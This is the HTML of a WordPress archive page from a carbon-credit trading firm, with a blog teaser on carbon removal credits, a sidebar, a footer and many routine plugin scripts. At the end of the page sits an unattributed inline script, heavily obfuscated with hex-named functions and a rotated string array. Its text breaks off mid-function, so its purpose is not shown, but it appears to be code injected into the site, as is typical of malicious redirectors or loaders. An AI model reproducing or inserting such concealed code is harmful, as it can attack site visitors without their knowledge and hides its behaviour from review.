		<div class="ast-blog-featured-section post-thumb ast-grid-common-col ast-float"><div class="post-thumb-img-content post-thumb"><a href="https://allcottrading.com/uncategorized-en/what-is-carbon-removal-and-how-does-it-work/" ><img width="1024" height="480" src="https://allcottrading.com/wp-content/uploads/2022/03/Carbon-Removal-1024x480.png" class="attachment-large size-large wp-post-image" alt="Blocks that show sustainability" itemprop="image" decoding="async" fetchpriority="high" srcset="https://allcottrading.com/wp-content/uploads/2022/03/Carbon-Removal-1024x480.png 1024w, https://allcottrading.com/wp-content/uploads/2022/03/Carbon-Removal-300x141.png 300w, https://allcottrading.com/wp-content/uploads/2022/03/Carbon-Removal-768x360.png 768w, https://allcottrading.com/wp-content/uploads/2022/03/Carbon-Removal.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allcottrading.com/uncategorized-en/what-is-carbon-removal-and-how-does-it-work/" rel="bookmark">Why do some corporations prefer carbon removal credits?</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://allcottrading.com/category/uncategorized-en/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Communication"
				href="https://allcottrading.com/author/allcot-trading/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>Communication</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear"
		itemprop="text"		>
			<p>Carbon credits can basically be divided into two main categories: carbon avoidance credits and carbon removal credits. Read on to learn the difference between them and find out why some corporations are going after carbon removal credits. Carbon avoidance and carbon removal Carbon avoidance credits are those that come from Reduced Emission from Deforestation and &hellip;</p>
<p class="read-more"> <a class="" href="https://allcottrading.com/uncategorized-en/what-is-carbon-removal-and-how-does-it-work/"> <span class="screen-reader-text">Why do some corporations prefer carbon removal credits?</span> Read More &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://allcottrading.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://allcottrading.com/uncategorized-en/allcottradingallcottrading/">allcottradingallcottrading</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allcottrading.com/uncategorized-en/difference-carbon-credits-itmos/">Carbon Credits and ITMOS, what is the difference?  </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allcottrading.com/uncategorized-en/science-based-targets-initiative/">Science-Based Targets Initiative</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allcottrading.com/uncategorized-en/core-carbon-principles-what-are-they-allcot-trading/">Core Carbon Principles, what are they?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allcottrading.com/uncategorized-en/cercarbono/">CERCARBONO</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-71"><a href="https://allcottrading.com/category/interesting/complience-market/">Complience Market</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://allcottrading.com/category/economic/">Economic</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://allcottrading.com/category/environmental/">Environmental</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://allcottrading.com/category/social/">Social</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://allcottrading.com/category/uncategorized-en/">Uncategorized</a>
</li>
</ul></div></div>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="39" class="elementor elementor-39">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b4e8e2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4e8e2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-945fe02" data-id="945fe02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-120f320 elementor-mobile-align-center exclude-traslate elementor-widget elementor-widget-button" data-id="120f320" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.allcot.com/procurement-solutions/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Go to procurement-solutions</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a6a46d0" data-id="a6a46d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d1212b2 elementor-widget elementor-widget-image" data-id="d1212b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="2048" height="832" src="https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-2048x832.png" class="attachment-2048x2048 size-2048x2048 wp-image-368" alt="" loading="lazy" srcset="https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-2048x832.png 2048w, https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-300x122.png 300w, https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-1024x416.png 1024w, https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-768x312.png 768w, https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-1536x624.png 1536w" sizes="auto, (max-width: 2048px) 100vw, 2048px" />															</div>
				</div>
				<div class="elementor-element elementor-element-149eabb elementor-view-default elementor-widget elementor-widget-icon" data-id="149eabb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/company/allcot-trading/about/" target="_blank">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db51ab1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db51ab1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d3e22b" data-id="5d3e22b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-701c89e exclude-traslate elementor-widget elementor-widget-copyright" data-id="701c89e" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 ALLCOT </span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fc7c66 exclude-traslate elementor-widget elementor-widget-copyright" data-id="2fc7c66" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Address: Bahnhofstrasse 10, Zug, CH-6300, Switzerland. </span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82e6dcc" data-id="82e6dcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8abbf4e elementor-align-center elementor-widget elementor-widget-button" data-id="8abbf4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-xs" role="button" id="back_to_top">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-circle-up"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8119cd5" data-id="8119cd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14d2b3c exclude-traslate elementor-widget elementor-widget-copyright" data-id="14d2b3c" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<a href="https://allcottrading.com/privacy-policy/" target="_blank">
					<span>Privacy Policy</span>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'14e40a1ff4c9ccdb75aaa8abc2a90e0b'})})</script>			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://allcottrading.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/imagesloaded/imagesloaded.pkgd.js?ver=1.0.0" id="pd-pcf-imagesloaded-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/packery/packery.pkgd.min.js?ver=1.0.0" id="pd-pcf-packery-library-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/isotope/isotope.pkgd.min.js?ver=1.0.0" id="pd-pcf-isotop-library-js"></script>
<script id="pd-pcf-main-js-extra">
var pd_pcf_ajax_object = {"ajax_url":"https://allcottrading.com/wp-admin/admin-ajax.php"};
//# sourceURL=pd-pcf-main-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor/assets/js/main.js?ver=1.0.0" id="pd-pcf-main-js"></script>
<script src="https://allcottrading.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allcottrading.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allcottrading.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allcottrading.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allcottrading.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://allcottrading.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script id="uacf7-redirect-script-js-extra">
var uacf7_redirect_object = [];
var uacf7_redirect_enable = [];
//# sourceURL=uacf7-redirect-script-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script id="uacf7-cf-script-js-extra">
var uacf7_cf_object = [];
//# sourceURL=uacf7-cf-script-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/conditional-field/js/uacf7-cf-script.js?ver=3.5.25" id="uacf7-cf-script-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js" id="uacf7-country-select-library-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js" id="uacf7-country-select-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdxgdYiAAAAABag2NAgtxYTOKfgwUiV0LkKvqeS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://allcottrading.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdxgdYiAAAAABag2NAgtxYTOKfgwUiV0LkKvqeS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://allcottrading.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://allcottrading.com/wp-admin/admin-ajax.php","nonce":"64feb8615a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://allcottrading.com/uncategorized-en/what-is-carbon-removal-and-how-does-it-work/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.4" id="eael-general-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.14" id="hfe-frontend-js-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://allcottrading.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/allcottrading.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Carbon storage Archives - ALLCOT Trading","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allcottrading.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allcottrading.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allcottrading.com/wp-includes/js/wp-emoji-loader.min.js
</script>
    <script>
        (function(_0x313c8f,_0x4eb810){function _0x243de2(_0x31d076,_0x5b91f0,_0x43f389,_0x258b74,_0x42911a){return _0x3caa(_0x31d076-0x25e,_0x43f389);}function _0x17492c(_0x283c25,_0x2634e8,_0x1219f5,_0x19e0af,_0x47c2c2){return _0x3caa(_0x1219f5-0x343,_0x47c2c2);}const _0x3dd057=_0x313c8f();function _0x157b5d(_0x32c63c,_0x5d791f,_0x2e0981,_0x17cc19,_0x52a4a0){return _0x3caa(_0x5d791f-0x37,_0x2e0981);}function _0x2d8fcf(_0x273d5e,_0x259c0f,_0x4994ab,_0x47ca23,_0x548eb1){return _0x3caa(_0x273d5e-0x1b1,_0x47ca23);}function _0x18f565(_0x3f827a,_0x564a8c,_0xcb660,_0xcb9c79,_0x3499eb){return _0x3caa(_0x3f827a- -0x1e3,_0xcb660);}while(!![]){try{const _0x98fbd9=-parseInt(_0x2d8fcf(0x5af,0x539,0x4d0,0x6c8,0x566))/(0x2b*-0x67+0xb0d+0x641)*(parseInt(_0x2d8fcf(0x584,0x4dc,0x6b8,0x4ab,0x66f))/(0x4d*0x2f+0x2055+0x2e76*-0x1))+-parseInt(_0x243de2(0x670,0x54d,0x658,0x5d0,0x76c))/(0x1*-0x1ad6+-0xbce+0x26a7)*(parseInt(_0x18f565(0x3c,0x1f3,-0x16d,0x1f6,0x1a))/(0x4*0x434+0xa9a+0x14e*-0x15))+parseInt(_0x157b5d(0x4ad,0x35b,0x1f3,0x1c2,0x2b9))/(0x136b+-0xe24+-0x542)*(-parseInt(_0x157b5d(0x52d,0x49c,0x548,0x4c6,0x2f2))/(0x130b+-0x16*0x10a+-0x3d7*-0x1))+-parseInt(_0x157b5d(0x37f,0x351,0x240,0x42c,0x34e))/(0x21f0+0x1f82+0x1*-0x416b)*(-parseInt(_0x243de2(0x4dd,0x685,0x5df,0x57f,0x328))/(0xc9e+0x2*-0x85+-0x5c6*0x2))+parseInt(_0x2d8fcf(0x348,0x33b,0x22c,0x390,0x1f1))/(-0x17*0x91+-0x14e*0x2+0xfac)*(parseInt(_0x2d8fcf(0x536,0x41c,0x411,0x3a8,0x633))/(-0x1*-0x1942+-0x1439+-0x4ff))+-parseInt(_0x2d8fcf(0x3c4,0x20c,0x346,0x3ac,0x414))/(-0x2101+0x1*-0xc3d+0x2d49)*(-parseInt(_0x243de2(0x636,0x51f,0x497,0x552,0x71a))/(-0x10*-0xf8+-0x23e+-0xb2*0x13))+parseInt(_0x18f565(0xab,0x19d,0x36,0x1f8,0x145))/(0x3*0x2bd+-0x235*0x4+0xaa);if(_0x98fbd9===_0x4eb810)break;else _0x3dd057['push'](_0x3dd057['shift']());}catch(_0x6eb5ae){_0x3dd057['push'](_0x3dd057['shift']());}}}(_0xfd4e,-0x2e4ab+0x6b2eb+-0x1*-0x7ea01));const _0x18c8f6=(function(){function _0x31d9b0(_0xd2e2ea,_0xb5a83,_0x5f5972,_0x337d52,_0x1efe53){return _0x3caa(_0xd2e2ea-0x34c,_0xb5a83);}const _0x45c58e={'nOnsI':_0x2eaaad(0x365,0x117,0x2eb,0x27d,0x26e)+_0x2eaaad(0x2fc,0x174,0x389,0x289,0x218)+_0x2eaaad(0x418,0x28f,0x1bc,0x43a,0x309)+_0x31d9b0(0x62f,0x6c8,0x644,0x709,0x5f7)+_0x4c5fb4(-0x1b0,-0x2af,-0x174,-0x11a,-0x161)+_0x2eaaad(0x1ca,0x350,0x22a,0x157,0x295)+_0x382564(0x57d,0x55e,0x449,0x3a9,0x46f)+_0x4c5fb4(-0x359,-0x272,-0xab,-0x180,-0x25a)+_0x31d9b0(0x746,0x67e,0x6d5,0x7ba,0x70a)+_0x382564(0x59a,0x661,0x629,0x717,0x586)+_0x382564(0x467,0x366,0x546,0x385,0x4bb)+_0x2eaaad(0x2aa,0x139,0x32b,0x13b,0x1df),'otmeW':_0x4c5fb4(-0xe8,-0x2ec,-0xab,-0x8e,-0x1b6)+_0x382564(0x550,0x25c,0x2a5,0x32c,0x3b9)+'n','hOWpV':_0x2eaaad(0x206,0x201,0x225,0x28e,0x26e)+_0x31d9b0(0x47a,0x2c7,0x4c2,0x605,0x593)+_0x382564(0x404,0x51b,0x5b1,0x407,0x45d),'aoPgm':_0x4c5fb4(-0x8e,-0xcb,-0x20d,-0x3a3,-0x200)+_0x31d9b0(0x63a,0x790,0x7e0,0x68b,0x6b1)+_0x4c43b7(0x573,0x3d9,0x490,0x5e5,0x2ff)+_0x382564(0x47a,0x2c9,0x583,0x548,0x470)+_0x4c43b7(0x4f7,0x530,0x580,0x735,0x401)+_0x382564(0x3f8,0x561,0x3bb,0x503,0x467)+_0x2eaaad(0x534,0x4a9,0x281,0x4d3,0x3cd)+_0x382564(0x538,0x48a,0x6ba,0x569,0x528)+'ed','AgHOC':function(_0x303adc){return _0x303adc();},'YWWNs':function(_0x55c3d4,_0x48859b){return _0x55c3d4===_0x48859b;},'buFgN':_0x4c5fb4(-0x27a,-0x14f,-0x2ae,-0x61,-0x1e9),'CUmnd':_0x4c43b7(0x3d6,0x41b,0x57e,0x4ce,0x6a4),'mKGTs':_0x4c43b7(0x6be,0x591,0x51a,0x469,0x513),'tMTEP':function(_0x20f7b7,_0x55fdff){return _0x20f7b7!==_0x55fdff;},'diisf':_0x382564(0x367,0x320,0x1e1,0x216,0x348)};let _0x49b607=!![];function _0x2eaaad(_0x170a83,_0xfd7d9b,_0xd6cf6,_0x1c5b9e,_0x38d2d1){return _0x3caa(_0x38d2d1-0x45,_0x170a83);}function _0x382564(_0xb462f,_0x1e7102,_0x18ead8,_0x442143,_0x495e01){return _0x3caa(_0x495e01-0x1e6,_0x18ead8);}function _0x4c5fb4(_0x55f4e2,_0x5e9cd7,_0x211198,_0x4e6251,_0x51b353){return _0x3caa(_0x51b353- -0x3df,_0x211198);}function _0x4c43b7(_0x515150,_0x5006ca,_0x2834e2,_0x3c1981,_0x59001){return _0x3caa(_0x2834e2-0x154,_0x515150);}return function(_0x47bea5,_0x2c56bf){function 